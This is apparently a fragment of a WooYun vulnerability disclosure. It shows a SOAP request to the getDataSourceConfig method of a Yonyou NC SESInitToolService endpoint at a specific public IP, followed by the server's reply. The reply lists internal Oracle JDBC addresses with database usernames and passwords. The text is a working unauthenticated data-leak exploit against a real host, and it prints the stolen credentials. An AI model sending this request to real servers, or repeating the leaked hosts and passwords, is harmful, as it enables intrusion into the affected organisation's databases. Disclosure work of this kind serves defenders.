 http://61.232.6.108/uapws/service/nc.itf.ses.inittool.SESInitToolService
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:s
<soapenv:Header/>
<soapenv:Body>
<ses:getDataSourceConfig/>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<ns0:Urc xmlns:ns0="http://ws.uap.nc/lang">
<datasource>design</datasource>
<corpCode>simpchn</corpCode>
<userCode>#UAP#</userCode>
<langCode>simpchn</langCode>
</ns0:Urc>
</soap:Header>
<soap:Body>
<ns1:getDataSourceConfigResponse xmlns:ns1="http://inittool.ses.itf.nc/SESInitToolService">
<return>RECCSJC</return>
<return>jdbc:oracle:thin:@10.2.9.87:1521:ORCTeMP</return>
<return>reccsjc</return>
<return>reccsjc</return>
<return>rec</return>
<return>jdbc:oracle:thin:@10.2.9.149:1521:hrdb</return>
<return>rec</return>
<return>rec2011</return>
<return>crec2011</return>
<return>jdbc:oracle:thin:@10.2.9.149:1521:hrdb</return>
<return>crec2011</return>
<return>crec2011</return>
</ns1:getDataSourceConfigResponse>
</soap:Body>
</soap:Envelope>
www.wooyun.org